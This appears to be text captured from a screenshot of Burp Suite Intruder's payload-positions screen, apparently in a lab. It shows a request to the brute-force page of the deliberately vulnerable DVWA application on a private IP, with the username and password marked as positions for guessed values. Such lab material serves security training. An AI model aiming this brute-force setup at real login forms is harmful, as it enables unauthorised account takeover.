 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.13.25
1 GET /vulnerabilities/brute/?username=§test-user§&password=§test-password§&Login=Login HTTP/1.1
2 Host: 192.168.13.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.13.25/vulnerabilities/brute/
9 Cookie: PHPSESSID=gcq8nmq8v136dca0dedv7rp8t1; security=low
10 Upgrade-Insecure-Requests: 1
11
12